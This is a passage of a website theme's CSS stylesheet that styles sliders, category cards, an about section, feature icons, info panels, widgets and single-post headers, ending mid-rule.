.c-cover--contact {
    height: 250px;
    margin-bottom: -60px;
    background: #f1f0ef url("../images/cover/contact.png") no-repeat center;
}
.c-cover--contact::before,
.c-cover--contact::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--contact::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 50%);
}
.c-cover--contact::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--contact {
        height: 450px;
    }
}
@media (min-width: 46.25em) {
    .c-cover {
        margin-bottom: 30px;
    }
    .c-cover--nature {
        margin-bottom: -60px;
    }
    .c-cover--about {
        margin-bottom: -60px;
    }
    .c-cover--contact {
        margin-bottom: -60px;
    }
}
@media (min-width: 81.25em) {
    .c-cover {
        background-size: contain;
    }
}
.c-cover__title {
    margin: 0;
    padding: 55px 0;
    color: #fff;
    font-size: 36px;
    font-weight: 500;
    text-align: center;
}
.c-slider {
    background: #0b55a0;
}
.c-slider .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-slider .flickity-button {
    padding: 0;
    background: transparent;
    transition: all 250ms ease-in-out;
    pointer-events: initial;
    cursor: pointer;
}
.c-slider .flickity-button:disabled {
    opacity: 0.6;
}
.c-slider .flickity-button:hover.previous {
    -webkit-transform: translate(3px, -50%);
    transform: translate(3px, -50%);
}
.c-slider .flickity-button:hover.next {
    -webkit-transform: translate(-3px, -50%);
    transform: translate(-3px, -50%);
}
.c-slider .flickity-button-icon {
    fill: #fff;
}
.c-slider .flickity-page-dots {
    bottom: 30px;
}
.c-slider .flickity-page-dots .dot {
    width: 8px;
    height: 8px;
    margin: 0 3px;
    border-radius: 8px;
    opacity: 1;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-slider .flickity-page-dots .dot.is-selected {
    width: 25px;
    background: #e2ad05;
}
@media (min-width: 46.25em) {
    .c-slider .flickity-page-dots {
        bottom: 100px;
    }
}
@media (min-width: 61.25em) {
    .c-slider {
        display: block;
    }
}
.c-slider__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-slider__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100px;
}
.c-slider__item img {
    display: block;
}
.c-category {
    margin-bottom: 65px;
    overflow: hidden;
}
.c-category--home {
    margin: -20px 0 0;
}
@media (min-width: 46.25em) {
    .c-category--home {
        margin: -70px 0 0;
    }
}
.c-category .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-category__nav {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.c-category__nav__item {
    position: absolute;
    top: 50%;
    z-index: 2;
    border: 1px dashed #c8ced3;
    border-width: 1px 0 1px 1px;
    border-radius: 100% 0 0 100%;
    padding: 8px 12px 8px 16px;
    overflow: hidden;
    transition: all 250ms ease-in-out;
}
@media (min-width: 81.25em) {
    .c-category__nav__item {
        overflow: visible;
    }
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
.c-category__nav__item::before {
    content: "";
    position: absolute;
    top: -1px;
    bottom: -1px;
    width: 100%;
    z-index: -1;
    background: #fff;
}
@media (min-width: 81.25em) {
    .c-category__nav__item::before {
        width: 20px;
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
    }
}
.c-category__nav__item:first-child {
    right: 0;
}
.c-category__nav__item:first-child::before {
    right: 0;
}
@media (min-width: 61.25em) {
    .c-category__nav__item:first-child {
        right: 10px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:first-child {
        right: -60px;
    }
}
.c-category__nav__item:last-child {
    left: 0;
    border-width: 1px 1px 1px 0;
    border-radius: 0 100% 100% 0;
    padding: 8px 16px 8px 12px;
}
.c-category__nav__item:last-child::before {
    left: 0;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0) 0%, white 100%);
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item:last-child {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
@media (min-width: 61.25em) {
    .c-category__nav__item:last-child {
        left: 12px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:last-child {
        left: -60px;
    }
}
.c-category__nav__item .c-icon {
    opacity: 0.6;
}
.c-category__nav__item:hover {
    cursor: pointer;
    border-color: #acb3b8;
}
.c-category__nav__item:hover .c-icon {
    opacity: 1;
}
.c-category__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-category__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-category__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-category__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: calc((100% - 8px) / 2);
    min-height: 190px;
    margin: 0 2px;
}
.c-category__item img {
    width: 100%;
    display: block;
}
@media (min-width: 30em) {
    .c-category__item {
        width: calc((100% - 12px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-category__item {
        width: calc((100% - 16px) / 4);
    }
}
.c-category__link {
    width: 100%;
    position: relative;
    background-color: #e2ad05;
    transition: all 250ms ease-in-out;
}
.c-category__link::before,
.c-category__link::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 250ms ease-in-out;
}
.c-category__link::before {
    background: linear-gradient(to bottom, #e2ad05 0%, #e2ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__item:nth-child(odd) .c-category__link {
    background-color: #1e6593;
}
.c-category__item:nth-child(odd) .c-category__link::before {
    background: linear-gradient(to bottom, #1e6593 0%, #1e6593 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link::after {
    opacity: 0;
    background: linear-gradient(to bottom, #00ad05 0%, #00ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link:hover {
    background-color: #00ad05;
}
.c-category__item:nth-child(odd) .c-category__link:hover {
    background-color: #00ad05;
}
.c-category__link:hover::after {
    opacity: 1;
}
.c-category__info {
    position: absolute;
    top: 40px;
    right: 0;
    left: 0;
    padding: 0 12px;
    z-index: 1;
    transition: all 350ms ease-in-out;
}
.c-category__link:hover .c-category__info {
    top: 50px;
}
.c-category__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}
.c-category__title::before,
.c-category__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    margin: 0 auto;
    background: #fff;
    transition: all 300ms ease-in-out;
}
.c-category__title::before {
    bottom: -18px;
    width: 28px;
    height: 3px;
}
.c-category__title::after {
    bottom: -17px;
    width: 0;
    height: 1px;
}
.c-category__link:hover .c-category__title::after {
    width: 60%;
}
.c-category__text {
    font-size: 13px;
    line-height: 2;
    text-align: center;
    color: #fff;
}
.c-category__archive {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    position: relative;
    padding-top: 20px;
}
.c-category__archive::before {
    content: "";
    position: absolute;
    top: 26px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto 0;
    height: 1px;
    border-bottom: 1px dashed #c8ced3;
}
@media (min-width: 46.25em) {
    .c-category__archive {
        padding-top: 30px;
    }
    .c-category__archive::before {
        top: 33px;
    }
}
.c-category__archive__link {
    position: relative;
    padding: 0 22px 0 32px;
    color: #000;
    font-size: 15px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before,
.c-category__archive__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before {
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    background: #e2ad05;
}
.c-category__archive__link::after {
    left: 9px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-category__archive__link:hover {
    color: #e2ad05;
}
.c-category__archive__link:hover::after {
    -webkit-transform: rotate(-315deg);
    transform: rotate(-315deg);
}
.c-about {
    padding: 50px 0 60px;
    background: url("../images/about-bg.jpg") no-repeat bottom center;
}
@media (min-width: 61.25em) {
    .c-about {
        padding: 86px 0 116px;
    }
}
.c-about__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__col {
    width: 100%;
    position: relative;
}
.c-about__col:first-child {
    display: none;
}
@media (min-width: 61.25em) {
    .c-about__col {
        width: 50%;
    }
    .c-about__col:first-child {
        display: block;
    }
}
.c-about__logo {
    width: 300px;
    height: 300px;
    margin-top: 32px;
    background: url("../images/about-logo.png") no-repeat;
}
.c-about__logo::before {
    content: "";
    position: absolute;
    bottom: -125px;
    left: -100px;
    width: 580px;
    height: 500px;
    z-index: 3;
    background: url("../images/about-logo-bg.png") no-repeat;
}
.c-about__header {
    position: relative;
    display: none;
    margin-bottom: 16px;
    padding: 6px 24px;
    border-radius: 20px 20px 0 20px;
    background: #e1ad06;
}
.c-about__header::before {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    width: 100px;
    height: 100%;
    background: #e1ad06;
}
.c-about__header::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    height: 100%;
    border-radius: 0 22px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-about__header {
        display: block;
    }
}
.c-about__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__list__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 4px;
    color: #fff;
    font-weight: 500;
}
.c-about__list__item:last-child {
    margin: 0;
}
.c-about__list__item::after {
    content: "/";
    margin: 0 8px;
    font-weight: 500;
}
.c-about__list__item:last-child::after {
    display: none;
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-about__list__item {
        font-size: 12px;
        font-weight: 500;
    }
}
.c-about__box {
    position: relative;
    padding: 20px;
    border-radius: 20px;
    box-shadow: 0 8px 30px 0px rgba(9, 85, 163, 0.5);
    background-image: linear-gradient(to bottom, #0955a3, #042774);
}
.c-about__box::before,
.c-about__box::after {
    content: "";
    position: absolute;
}
.c-about__box::before {
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0.5;
    z-index: 1;
    border-radius: 20px;
    background: url("../images/about-box-bg.jpg") no-repeat bottom center;
    background-size: cover;
}
@media (min-width: 46.25em) {
    .c-about__box {
        padding: 32px;
    }
}
@media (min-width: 61.25em) {
    .c-about__box::after {
        top: 84px;
        right: -64px;
        width: 64px;
        height: 92px;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-about__text {
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
    color: #fff;
    font-size: 13px;
    line-height: 2;
}
.c-about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
}
.c-about__text p:last-child {
    margin-bottom: 0;
}
.c-about__text b {
    font-weight: 700;
}
@media (min-width: 46.25em) {
    .c-about__text {
        margin-bottom: 46px;
    }
}
.c-about__cta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    position: relative;
    z-index: 2;
}
@media (min-width: 30em) {
    .c-about__cta {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
@media (min-width: 81.25em) {
    .c-about__cta {
        margin-left: -50px;
    }
}
.c-about__cta__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 120px;
    padding: 5px 15px;
    color: #fff;
    font-weight: 500;
    border-radius: 25px;
    box-shadow: 0 0 20px 0 rgba(237, 28, 36, 0.5);
    background: #ec1d25;
    transition: all 250ms ease-in-out;
}
.c-about__cta__link:hover {
    margin-left: -10px;
    box-shadow: 10px 0 20px 0 rgba(237, 28, 36, 0.7);
}
.c-about__cta__link .c-icon {
    margin-left: 15px;
}
@media (min-width: 30em) {
    .c-about__cta__link {
        margin-bottom: 10px;
    }
}
.c-feature {
    display: none;
    padding: 80px 0 60px;
    overflow: hidden;
    background-color: #073149;
}
@media (min-width: 46.25em) {
    .c-feature {
        display: block;
    }
}
@media (min-width: 81.25em) {
    .c-feature {
        background: #073149 url("../images/feature-bg.jpg") no-repeat right center;
    }
}
.c-feature__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (min-width: 81.25em) {
    .c-feature__inner {
        padding-right: 200px;
    }
}
.c-feature__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100% / 5);
}
.c-feature__item:hover .c-feature__icon {
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(255, 255, 255, 0.6);
}
.c-feature__icon {
    width: 100px;
    height: 100px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 40px;
    border-radius: 30px;
    border: 1px dashed #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all 350ms ease-in-out;
}
.c-feature__icon .c-icon {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
@media (min-width: 61.25em) {
    .c-feature__icon {
        width: 120px;
        height: 120px;
    }
}
.c-feature__title {
    margin: 0;
    padding: 0;
    color: #e2ad05;
    font-size: 18px;
    font-weight: 700;
}
@media (min-width: 61.25em) {
    .c-feature__title {
        margin-bottom: 14px;
    }
}
.c-feature__desc {
    display: none;
}
@media (min-width: 61.25em) {
    .c-feature__desc {
        display: block;
        margin: 0;
        padding: 0;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        text-align: center;
    }
}
.c-rp {
    margin: 0 0 50px;
}
.c-rp .flickity-viewport {
    width: 100%;
    height: 100%;
}
@media (min-width: 46.25em) {
    .c-rp {
        margin: 65px 0;
    }
}
.c-rp__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-rp__inner {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-rp__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
}
@media (min-width: 46.25em) {
    .c-rp__header {
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__header {
        padding-left: 15px;
    }
}
@media (min-width: 46.25em) {
    .c-rp__header {
        width: 25%;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-rp__header::after {
        content: "";
        position: absolute;
        top: -13px;
        left: -117px;
        width: 114px;
        height: 92px;
        z-index: 0;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-rp__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    color: #e2ad05;
    font-size: 30px;
    font-weight: 700;
    text-align: center;
}
.c-rp__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -16px;
    left: 0;
    width: 28px;
    height: 1px;
    margin: 0 auto;
    background: #000;
}
.c-rp__title span {
    margin-top: 8px;
    color: #282828;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-rp__title {
        text-align: right;
    }
    .c-rp__title::after {
        left: inherit;
    }
}
.c-rp__nav {
    display: none;
}
@media (min-width: 46.25em) {
    .c-rp__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: -10px;
    }
}
.c-rp__nav__item {
    padding: 10px;
    transition: all 250ms ease-in-out;
}
.c-rp__nav__item .c-icon {
    opacity: 0.8;
}
.c-rp__nav__item:hover {
    cursor: pointer;
}
.c-rp__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-rp__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-rp__nav__item:hover .c-icon {
    opacity: 1;
}
.c-rp__nav__separator {
    margin: 0 10px;
    height: 50%;
    border-right: 1px dashed #c8ced3;
}
.c-rp__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
}
.c-rp__list .c-rp__item {
    width: 100%;
    position: relative;
    margin: 0;
    box-sizing: content-box;
}
@media (min-width: 30em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 60px) / 2);
        padding: 15px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 90px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-rp__list {
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list {
        padding-right: 15px;
    }
}
.c-info {
    position: relative;
    overflow: hidden;
}
@media (min-width: 61.25em) {
    .c-info {
        background: #00c853;
    }
    .c-info::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        width: 100vw;
        left: -50vw;
        background: #0b56a1;
    }
}
.c-info__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -16px;
}
@media (min-width: 61.25em) {
    .c-info__inner {
        margin: 0;
    }
}
.c-info__item {
    width: 100%;
    position: relative;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 24px 16px;
    color: #fff;
    overflow: hidden;
}
.c-info__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
}
.c-info__item--eco {
    background: #00c853;
}
.c-info__item--quality {
    background: #0b56a1;
}
@media (min-width: 46.25em) {
    .c-info__item {
        padding: 70px 30px 35px;
    }
    .c-info__item:first-child {
        padding-left: 50%;
    }
    .c-info__item:last-child {
        padding-right: 50%;
    }
    .c-info__item--eco::before {
        left: 0;
        background: url("../images/eco-bg.png") no-repeat left bottom;
    }
    .c-info__item--quality::before {
        right: 0;
        background: url("../images/quality-bg.png") no-repeat right bottom;
    }
}
@media (min-width: 61.25em) {
    .c-info__item {
        width: 50%;
    }
    .c-info__item:first-child {
        margin-left: -30px;
        padding-left: 25%;
        z-index: 2;
        -webkit-transform: skewX(10deg);
        transform: skewX(10deg);
    }
    .c-info__item:first-child .c-info__item__inner,
    .c-info__item:first-child::before {
        -webkit-transform: skewX(-10deg);
        transform: skewX(-10deg);
    }
    .c-info__item:last-child {
        padding-right: 25%;
    }
}
.c-info__item__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-info__title {
    position: relative;
    margin: 0 0 32px;
    padding: 0;
    font-size: 16px;
    font-weight: 500;
}
.c-info__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -14px;
    width: 28px;
    height: 1px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-info__title {
        margin: 0 0 26px;
        font-size: 20px;
        font-weight: 700;
    }
}
.c-info__text {
    position: relative;
    margin: 0 0 22px;
    padding: 0;
    font-size: 13px;
    font-weight: 300;
    text-align: justify;
}
.c-widget {
    margin-bottom: 30px;
    padding: 15px;
    background: #e2ad05;
}
.c-widget:last-child {
    margin-bottom: 0;
}
.c-widget p {
    margin: 0 0 5px;
    padding: 0;
    font-size: 13px;
}
.c-widget__title {
    margin: 0 0 28px;
    padding: 15px 0 22px;
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    border-bottom: 2px solid #fff;
}
.c-cats {
    margin: 0;
    padding: 0;
    list-style: none;
}
.c-cats__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-cats__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-cats__item::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 2px;
    opacity: 0;
    background: #fff;
}
.c-cats__item.is-active {
    margin-left: -15px;
    pointer-events: none;
    background: #f0b807;
}
.c-cats__item.is-active::before {
    opacity: 1;
}
.c-cats__item.is-active .c-cats__link {
    margin-left: 15px;
}
.c-cats__item.is-active .c-cats__link::before {
    opacity: 1;
}
.c-cats__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px 8px;
    color: #fff;
    font-weight: 500;
}
.c-cats__link::before,
.c-cats__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-cats__link::before {
    left: 3px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    opacity: 0;
    background: #195294;
}
.c-cats__link::after {
    left: 16px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-ads {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: -15px;
}
.c-ads a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-ads img {
    width: 100%;
}
.s-content {
    color: #195294;
}
.s-content p {
    margin: 0 0 6px;
    font-size: 14px;
    font-weight: 400;
    line-height: 2.4;
    text-align: justify;
}
.wp-caption {
    max-width: 100%;
}
.c-single {
    position: relative;
    padding: 14px 16px 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
.c-single::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-single {
        padding: 20px 28px 28px;
    }
}
.c-single__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 20px;
}
.c-single__header__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #dbe0e3;
    padding: 8px 0;
}
.c-single__header__row:first-child {
    padding: 0;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-single__header__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 81.25em) {
    .c-single__header__row:first-child {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__header__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 12px;
}
.c-single__cat,
.c-page__cat {
    position: relative;
    display: none;
    margin-left: 16px;
    padding: 0 12px;
    color: #939aa4;
    font-size: 12px;
    border-radius: 20px;
    background: #e7ebee;
}
@media (min-width: 46.25em) {
    .c-single__cat,
    .c-page__cat {
        display: block;
    }
}
.c-single__title,
.c-page__title {
    margin: 0;
    padding: 0;
    color: #195294;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 20px;
    }
}
@media (min-width: 81.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 24px;
    }
}
.c-single__header__share {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0 -1px;
    padding: 12px 0 8px;
    border-top: 1px solid #dbe0e3;
    border-bottom: 1px solid #202b61;
}
.c-single__header__share span {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 16px;
    color: #202b61;
    font-weight: 500;
}
@media (min-width: 81.25em) {
    .c-single__header__share {
        width: 150px;
        margin: 0 0 -1px;
        padding: 0;
        border-top: none;
    }
    .c-single__header__share span {
        display: none;
    }
}
.c-single__header__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    color: #9ea9bb;
    font-size: 12px;
}
.c-single__author {
    display: none;
}
@media (min-width: 30em) {
    .c-single__author {
        display: block;
    }
}
.c-single__time {
    font-size: 14px;
}
.c-single__header__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 150px;
    color: #9ea9bb;
}
.c-single__header__comment .c-icon {
    margin-right: 8px;
}
.c-single__header__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-single__footer {
    margin-top: 20px;
}
.c-single__footer__box {
    margin-bottom: 20px;
}
.c-single__footer__box:last-child {
    margin-bottom: 0;
}
.c-single__footer__title {
    position: relative;
    margin: 0 0 16px;
    padding: 0;
    color: #202b61;
    font-size: 13px;
    font-weight: 700;
}
.c-single__footer__title::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 1px;
    margin: auto 0;
    background: #dbe0e3;
}
.c-single__footer__title span {
    position: relative;
    padding-left: 12px;
    background: #f4f6f8;
}
.c-single__footer__title span.red {
    color: #ed1c24;
}
.c-single__tags {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.c-single__tags__item {
    margin: 0 5px 10px;
}
.c-single__tags__item:first-child {
    margin-right: 0;
}
.c-single__tags__item:last-child {
    margin-left: 0;
}
.c-single__tags__link {
    padding: 3px 10px;
    color: #282828;
    font-size: 13px;
    font-weight: 300;
    border-radius: 25px;
    border: 1px solid #282828;
    transition: all 250ms ease-in-out;
}
.c-single__tags__link:hover {
    color: #fff;
    border-color: #c49606;
    background: #e2ad05;
}
.c-single__applications {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 30em) {
    .c-single__applications {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__applications__icon {
    display: none;
    padding: 0 12px;
    margin: 5px 0;
    border-radius: 10px;
    background: #f7e8da;
}
.c-single__applications__icon .c-icon {
    -webkit-filter: brightness(60%);
    filter: brightness(60%);
}
@media (min-width: 30em) {
    .c-single__applications__icon {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}
.c-single__applications__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.c-single__applications__item {
    width: 100%;
    padding: 5px 0;
}
@media (min-width: 30em) {
    .c-single__applications__item {
        width: calc(100% / 2);
        padding: 5px 10px 5px 0;
    }
}
@media (min-width: 81.25em) {
    .c-single__applications__item {
        width: calc(100% / 3);
    }
}
.c-single__applications__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 5px 15px;
    color: #282828;
    font-weight: 300;
    border-radius: 10px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before,
.c-single__applications__link::after {
    content: "";
    border: 1px solid #67b930;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin-left: 12px;
}
.c-single__applications__link::after {
    width: 5px;
    height: 9px;
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -4px;
    right: 19px;
    bottom: 0;
    margin: auto 0;
}
.c-single__applications__link:hover {
